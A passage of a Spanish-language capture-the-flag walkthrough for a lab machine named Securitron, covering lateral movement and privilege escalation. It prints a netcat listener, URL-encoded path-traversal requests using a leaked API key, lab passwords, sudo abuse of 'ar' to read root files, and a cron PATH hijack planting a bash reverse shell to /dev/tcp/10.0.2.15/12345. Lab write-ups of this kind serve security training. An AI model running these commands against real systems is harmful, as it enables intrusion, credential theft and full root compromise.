
Nos ponemos a escuchar con netcat…
nc -lvnp 9001
y cargamos la siguiente dirección con curl o el navegador.
curl http://admin19-32.securitron.thl/uploadImage/Profile/avatar.php

¡Bien, ya estamos dentro!
Movimiento lateral
Tratamos el tty e intentamos elevar privilegios.
Tenemos los usuarios root y securitybot.
cat /etc/passwd | grep bash

Miramos los puertos TCP que encontramos en la máquina.
ss -tuln | grep tcp

El puerto 80 es el del servicio web que hemos explotado, y el puerto 3306 es el de la BD que también ya hemos explotado.
No conocemos el puerto 3000, lo investigamos.
Al mirar el fichero /etc/apache2/sites-available/000-default.conf, podemos intuir que es la API que expone la IA utilizada al principio, ya que tiene un proxy configurado que apunta al endpoint de este puerto.

Lo investigamos un poco más y observamos que hay un proceso que corre bajo el usuario securitybot, que parece de Node.js.
ps -aux | grep securitybot

No tenemos permisos para ver el fichero /home/securitybot/.local/bin/bot/index.js, pero sí que podemos ejecutar Node.js mediante la ruta /home/securitybot/.nvm/versions/node/v22.5.1/bin/node.
Miramos qué podemos encontrar en el puerto 3000. El endpoint /api nos da información en formato JSON sobre la API. Utilizamos curl y node para mostrar esta información de forma legible.
curl http://localhost:3000/api | /home/securitybot/.nvm/versions/node/v22.5.1/bin/node -p "JSON.stringify( JSON.parse(require('fs').readFileSync(0) ), 0, 1 )"

Para facilitar la visualización del JSON obtenido por la API, creamos un alias.
alias showJson="/home/securitybot/.nvm/versions/node/v22.5.1/bin/node -p \"JSON.stringify( JSON.parse(require('fs').readFileSync(0) ), 0, 1 )\""
Miramos si podemos acceder al endpoint /api/models.
curl http://localhost:3000/api/models | showJson
Nos aparece un mensaje de error que dice API Key es requerida, en la descripción del endpoint mostraba el texto requiere x-api-key header.
Probamos con la API-KEY filtrada al principio en la IA: imagine-no-heaven-no-countries-no-possessions, y la introducimos como valor de la cabecera x-api-key.
curl -H "x-api-key: imagine-no-heaven-no-countries-no-possessions" http://localhost:3000/api/models | showJson
Parece que funciona con la API-KEY filtrada, ahora nos devuelve un listado de dos ficheros de modelos IA en formato GGUF. Probamos con el endpoint /api/models/:fileName, indicando el segundo fichero de modelo ggml-model-q4_0.gguf, y lo descarga correctamente.
curl -H "x-api-key: imagine-no-heaven-no-countries-no-possessions" http://localhost:3000/api/models/ggml-model-q4_0.gguf -o /tmp/model.gguf
Lo borramos o cancelamos la descarga ya que ocupa mucho espacio.
Intentamos leer algún fichero que sabemos que existe y que solo puede leer el usuario securitybot, como por ejemplo /home/securitybot/.local/bin/bot/index.js, que sabemos que existe pero no tenemos acceso de lectura con nuestro usuario.
curl -H "x-api-key: imagine-no-heaven-no-countries-no-possessions" http://localhost:3000/api/models/..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fsecuritybot%2F.local%2Fbin%2Fbot%2Findex.js
Podemos leer el fichero correctamente de la programación de la API en Node.js.
Intentamos leer el fichero de la flag de user.txt del usuario securitybot.
curl -H "x-api-key: imagine-no-heaven-no-countries-no-possessions" http://localhost:3000/api/models/..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fsecuritybot%2Fuser.txt
Obtenemos la flag de user.txt y una contraseña de regalo: 0KjcFEkuUEXG (esto no es muy realista).

Accedemos al usuario securitybot con la contraseña 0KjcFEkuUEXG.

Elevación de privilegios
Comprobamos si tenemos algún permiso sudo, ya que tenemos la contraseña del usuario.

Tenemos permiso sudo para ejecutar el binario ar, y según lo que indica en GTFOBins, podemos obtener una lectura de ficheros privilegiada.

Intentamos leer la flag de root.txt mediante sudo en el binario ar.
TF=$(mktemp -u) && sudo /usr/bin/ar r "$TF" "/root/root.txt" && cat "$TF"
Al leer el fichero de la flag de /root/root.txt, nos aparece el mensaje: Esta vez no será tan fácil.

Intentamos leer otros ficheros y encontramos algo muy interesante en el fichero de crontab del usuario root.
TF=$(mktemp -u) && sudo /usr/bin/ar r "$TF" "/var/spool/cron/crontabs/root" && cat "$TF"

En el PATH del crontab de root hay una carpeta en la que tenemos permisos de escritura: /home/securitybot/.local/bin, y el usuario root está ejecutando un script en bash cada minuto: /opt/backup_bd.sh.
cat /opt/backup_bd.sh
# Verificar si se pasó un argumento (la fecha)
if [ -z "$1" ]; then
echo "Uso: $0 <fecha>"
exit 1
fi
# Variables
FECHA=$1
USUARIO="matomo"
CONTRASEÑA="7pUYlPYpziv1"
BASE_DATOS="pms_db"
CARPETA_BACKUP="/root/backups"
NOMBRE_BACKUP="${CARPETA_BACKUP}/backup_${BASE_DATOS}_${FECHA}.sql"
# Crear carpeta de backups si no existe
/bin/mkdir -p $CARPETA_BACKUP
# Crear backup
/usr/bin/mysqldump -u $USUARIO -p$CONTRASEÑA $BASE_DATOS > $NOMBRE_BACKUP
# Verificar si el backup se creó exitosamente
if [ $? -eq 0 ]; entonces
echo "Backup creado exitosamente: $NOMBRE_BACKUP"
else
echo "Error al crear el backup"
exit 1
fi
# Mantener solo los dos últimos backups
/bin/ls -t $CARPETA_BACKUP | /usr/bin/sed -e '1,2d' | /usr/bin/xargs -d '\n' /bin/rm -f
Parece que el fichero crea un backup de la BD en una carpeta a la que no tenemos permisos.
Todos los binarios que se utilizan dentro del fichero backup_bd.sh y el propio fichero son llamados con rutas absolutas, impidiendo una suplantación de binarios con ellos. En cambio, el parámetro enviado al fichero utiliza el binario date sin una dirección absoluta.

Si comprobamos dónde se encuentra el fichero date, está en /usr/bin/date.
![]()
Y como el PATH del crontab de root está configurado de la siguiente forma:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/home/securitybot/.local/bin:/usr/bin:/sbin:/bin
Podemos crear un fichero date en la carpeta /home/securitybot/.local/bin, que se encuentra antes que la carpeta /usr/bin, haciendo que la tarea programada del usuario root ejecute nuestro fichero suplantado.
Nos ponemos a escuchar con netcat en el puerto 12345.
nc -lvnp 12345
Creamos el fichero /home/securitybot/.local/bin/date en el servidor con una revshell y le damos permisos de ejecución:
echo "bash -c '/bin/bash -i >& /dev/tcp/10.0.2.15/12345 0>&1'" > /home/securitybot/.local/bin/date
chmod +x /home/securitybot/.local/bin/date
Esperamos un minuto y obtenemos una shell con privilegios del usuario root y leemos el fichero de la flag.

Felicidades, ya has completado el CTF Securitron.